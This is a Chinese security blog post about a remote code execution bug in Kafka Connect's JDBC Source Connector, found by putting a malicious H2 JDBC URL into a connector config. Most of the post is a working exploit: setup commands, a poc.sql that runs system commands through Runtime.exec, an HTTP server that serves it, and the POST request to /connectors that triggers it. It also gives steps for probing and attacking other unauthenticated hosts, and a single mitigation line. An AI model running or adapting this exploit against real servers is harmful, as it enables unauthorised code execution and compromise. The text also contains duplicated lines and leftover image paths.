日常吃瓜,刷到kafka爆出RCE,为其Connect框架存在JNDI注入,如下:
 查看相应解析,发现只是简单修改了某项配置:
查看相应解析,发现只是简单修改了某项配置:
 JAAS是java的认证与授权机制,Kakfa支持使用JNDI登陆模块进行登陆:
JAAS是java的认证与授权机制,Kakfa支持使用JNDI登陆模块进行登陆:
 该漏洞发生于客户端与服务端进行初次连接的时候,向服务端发送用户的提供地址,伪造一个恶意的JNDI服务,从而造成命令执行。
该漏洞发生于客户端与服务端进行初次连接的时候,向服务端发送用户的提供地址,伪造一个恶意的JNDI服务,从而造成命令执行。
由此推测作者应该是翻kafka的官方文档,查找API、配置等,刚好发现该配置支持JNDI,判断JNDI URL是否可控,发现可控,成功挖掘0day。
然后沿着作者的思路,尝试翻看官方文档,是否存在类似配置,最终查找了大半天并未发现。
然后开始思考,kafka Connect框架的作用是用来从其他数据库导入数据到kafka,也可以将kafka中的数据导出到其他数据库,那么将其他数据库的数据导入kafka时,是否可以控制数据库连接地址的URL,造成JDBC 反序列化,从而命令执行呢?
一开始发现kafka的Connect只提供了最基本的Connector,没有提供从数据库读取信息到kafka的具体实现,再次搜索相关信息,发现JDBC具体实现由Confluent公司提供,这是一个很常见的功能,为什么kafka不提供呢?我觉得原因有亮点:
- 他作为框架,只提供了基础架构,而JDBC虽然常用,但是不好持续维护;
- JDBC由kafka的商业化母公司Confluent提供,估计是为了以后捞钱;
从官网下载最新的kafka:
 解压:
解压:
 配置kafka:
配置kafka:
$ vim config/server.properties
修改server.properties 文件:
...
//添加这一句
listeners=PLAINTEXT://:9092
...
//还有这个
zookeeper.connect=localhost:2181
...
启动zookeeper:
$ bin/zookeeper-server-start.sh config/zookeeper.properties
打开一个终端运行kafka:
$ cd ~/Dev/kafka_2.13-3.5.1/
$ bin/kafka-server-start.sh config/server.properties

接着配置kafka Connect,先介绍一下kafka Connect:
kafka Connect是一个框架,提供了从其他数据库获取信息到kafka,或者从kafka导出信息到数据库的能力,他并没有具体的实现,具体的实现由Confluent公司提供,他是kafka的商业化母公司,对于数据库的具体实现为JDBC Connector。
 先下载JDBC Connector从该URL:https://www.confluent.io/hub/confluentinc/kafka-connect-jdbc:
先下载JDBC Connector从该URL:https://www.confluent.io/hub/confluentinc/kafka-connect-jdbc:
 打开一个新终端,在kafka的根目录创建一个connector-libs目录,然后解压刚刚下载的zip包,移动到connector-libs目录:
打开一个新终端,在kafka的根目录创建一个connector-libs目录,然后解压刚刚下载的zip包,移动到connector-libs目录:
$ cd ~/Dev/kafka_2.13-3.5.1/
$ mkdir connector-libs
$ unzip ~/Downloads/confluentinc-kafka-connect-jdbc-10.7.3.zip
$ mv ./confluentinc-kafka-connect-jdbc-10.7.3/lib connector-libs/
本示例使用h2作为数据库源进行演示,h2是java语言开发的嵌入式数据库,SpringBoot就使用了H2数据库,同时他也是最容易执行命令的,其他数据库也有同样的效果,不过会比较麻烦。
下载H2 数据引擎jar包, 将它移动到connector-libs目录:

$ mv ~/Downloads/h2-1.4.199.jar ~/Dev/kafka_2.13-3.5.1/connector-libs/lib/
配置 connect-standalone.properties, 添加 plugin.path熟悉:
$ vim config/connect-standalone.properties
添加下面一行:

plugin.path=/Library/Java/JavaVirtualMachines/jdk1.8.0_111.jdk/Contents/Home,/Users/zeanhike/Dev/kafka_2.13-3.5.1/connector-libs/lib
将 h2-1.4.199.jar 设置 CLASSPATH 环境变量(该处卡了一天,一开始并没有想到要将该jar导出到CLASSPATH,然后一直报错,找不到合适的数据库连接池,然后找到StackOver社区,才发现要导出到CLASSPATH)
 启动 Kafka Connect:
启动 Kafka Connect:
$ bin/connect-standalone.sh config/connect-standalone.properties
创建一个SQL并将它保存为poc.sql:
CREATE ALIAS EXEC_CMD AS 'String shellexec(String cmd) throws java.io.IOException {Runtime.getRuntime().exec(cmd);return "zeanhike";}';CALL EXEC_CMD ('open -a Calculator.app')
启动HTTP 服务并且将poc.sql文件放到http服务的根目录:
$ python3 -m http.server 1022
然后发送如下包:
POST http://localhost:8083/connectors
Content-Type: application/json
{
"name": "zeanhike",
"config": {
"connector.class": "io.confluent.connect.jdbc.JdbcSourceConnector",
"connection.url": "jdbc:h2:mem:testdb;TRACE_LEVEL_SYSTEM_OUT=3;INIT=RUNSCRIPT FROM 'http://127.0.0.1:1022/poc.sql'",
"connection.user": "zeanhike",
"connection.password": "zeanhike",
"topic.prefix": "mysql-01-",
"mode":"bulk"
}
}
● 还未尝试其他数据库,比如MySQL、Oracle等 ● 未做成自动化检测工具、并集成其他数据库 ● 需要kafka Connect存在同时使用了JDBC Connector、且未开启鉴权(默认不开启)
探测kafka Connect是否存在:
curl http://hostname:port/connectors
然后根据返回的关键字判断使用了什么数据库(不准确,可以盲打),然后发送以下攻击包:
POST http://localhost:8083/connectors
Content-Type: application/json
{
"name": "zeanhike",
"config": {
"connector.class": "io.confluent.connect.jdbc.JdbcSourceConnector",
"connection.url": "恶意数据库的连接URL",
"connection.user": "zeanhike",
"connection.password": "zeanhike",
"topic.prefix": "mysql-01-",
"mode":"bulk"
}
}
漏洞利用方式和效果由于不同的数据库而不同,该项目集结了大部分的JDBC攻击https://github.com/su18/JDBC-Attack MySQL的利用需要用到MySQL Fake Server,H2的利用仅仅需要一个sql语句或者不用都行。
在JdbcSourceConnector类上,过滤掉恶意数据库连接URL。
